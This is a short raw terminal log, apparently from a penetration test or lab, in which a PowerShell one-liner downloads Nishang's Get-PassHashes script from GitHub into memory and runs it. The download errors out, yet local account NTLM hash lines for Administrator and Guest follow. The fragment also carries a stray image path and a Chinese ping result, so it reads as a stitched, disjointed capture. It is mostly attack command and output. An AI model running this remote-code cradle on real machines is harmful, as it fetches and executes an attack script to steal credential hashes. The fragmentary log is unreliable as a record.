 数据包: 已发送 = 4，已接收 = 0，丢失 = 4 (100% 丢失)，
PS C:\> powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/samratashok/nishang/master/Gather/Get-PassHashes.p
s1');Get-PassHashes
使用“1”个参数调用“DownloadString”时发生异常:“基础连接已经关闭: 发送时发生错误。”
所在位置 行:1 字符: 57
+ powershell IEX (New-Object Net.WebClient).DownloadString <<<< ('https://raw.githubusercontent.com/samratashok/nishang/master/Gather/Get-PassHashes.
ps1');Get-PassHashes
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : DotNetMethodException
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
PS C:\>
PS C:\>